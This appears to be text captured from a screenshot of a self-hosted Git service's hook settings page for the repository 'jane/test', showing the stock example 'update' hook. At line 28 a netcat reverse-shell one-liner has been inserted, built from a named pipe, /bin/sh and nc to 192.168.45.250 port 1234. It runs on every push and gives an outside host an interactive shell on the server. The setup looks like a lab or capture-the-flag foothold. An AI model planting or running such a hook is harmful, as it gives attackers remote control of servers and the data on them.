 192.168.235.224:8000/jane/test/settings/hooks/git/update
Dashboard Issues Pull Requests Explore +
jane / test
Unwatch 1 Star 0
Files Issues 0 Wiki Settings
Settings
Options
Collaboration
Branches
Webhooks
Git Hooks
Deploy Keys
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name update
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to block unannotated tags from entering.
4 # Called by "git receive-pack" with arguments: refname sha1-old sha1-new
5 #
6 # To enable this hook, rename this file to "update".
7 #
8 # Config
9 # ------
10 # hooks.allowunannotated
11 #   This boolean sets whether unannotated tags will be allowed into the
12 #   repository.  By default they won't be.
13 # hooks.allowdeletetag
14 #   This boolean sets whether deleting tags will be allowed in the
15 #   repository.  By default they won't be.
16 # hooks.allowmodifytag
17 #   This boolean sets whether a tag may be modified after creation. By default
18 #   it won't be.
19 # hooks.allowdeletebranch
20 #   This boolean sets whether deleting branches will be allowed in the
21 #   repository.  By default they won't be.
22 # hooks.denycreatebranch
23 #   This boolean sets whether remotely creating branches will be denied
24 #   in the repository.  By default this is allowed.
25 #
26
27 # --- Command line
28 rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.250 1234 >
29 refname="$1"
30 oldrev="$2"
31 newrev="$3"
32
33 # --- Safety check